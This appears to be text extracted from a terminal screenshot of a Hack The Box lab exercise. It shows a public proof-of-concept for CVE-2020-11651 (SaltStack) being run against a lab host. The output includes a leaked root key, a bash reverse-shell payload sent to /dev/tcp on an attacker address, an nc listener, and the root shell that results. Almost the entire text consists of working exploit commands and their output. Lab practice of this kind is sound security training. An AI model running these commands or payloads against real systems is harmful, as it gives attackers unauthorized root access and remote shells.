 ~/ht/f/CVE-2020-11651-poc master !1 ?1
python3 exploit.py --master 10.10.10.205 -p 45060 --exec 'bash -c "exec bash -i &>
/dev/tcp/10.10.14.4/32000 <&1"'
[!] Please only use this script to verify you have correctly patched systems you have
permission to access. Hit ^C to abort.
[+] Checking salt-master (10.10.10.205:45060) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: gfp/mw2hXgoWPsKogEQccWuyDfIjpI3IGYoaIIcUWynm+KwWnBe/kD+148INXR
JUFXuDgyTk+fk=
[+] Attemping to execute bash -c "exec bash -i &>/dev/tcp/10.10.14.4/32000 <&1" on 10
.10.10.205
[+] Successfully scheduled job: 20210906102803539665
~/ht/f/CVE-2020-11651-poc master !1 ?1
python3 exploit.py --master 10.10.10.205 -p 45060 --exec "bash -c 'exec bash -i &>
/dev/tcp/10.10.14.4/32000 <&1'" ### NOTE THE QUOTES -- THIS WAY DID NOT WORK!!!!
10.10.10.205 - - [06/Sep/2021 03:06:24] "GET /so
^C
Keyboard interrupt received, exiting.
~/htb/feline ✔ 8m 18
nc -lvp 32000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::32000
Ncat: Listening on 0.0.0.0:32000
Ncat: Connection from 10.10.10.205.
Ncat: Connection from 10.10.10.205:33276.
bash: cannot set terminal process group (17262):
bash: no job control in this shell
root@2d24bf61767c:~#